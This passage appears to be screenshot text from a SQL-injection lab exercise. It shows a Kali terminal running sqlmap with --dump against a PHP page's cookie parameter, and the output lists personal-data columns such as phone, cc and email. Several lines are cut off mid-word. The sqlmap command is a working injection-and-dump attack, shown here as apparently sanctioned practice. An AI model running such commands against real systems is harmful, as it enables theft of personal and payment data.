 Case3 - Cookie value (id)
(adamseeley㉿kali)-[~/…/share/sqlmap/output/83.136.255.10]
$ sqlmap 'http://83.136.251.68:56149/case3.php?id' --compressed -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64;
ecko/20100101 Firefox/115.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Referer: http://83.136.251.68:5614
nection: keep-alive' -H 'Cookie: id=1' -H 'Upgrade-Insecure-Requests: 1' --batch --dump --cookie="id=1*"
{1.9.4#stable}
birthday occupation address phone cc email
https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
ny misuse or damage caused by this program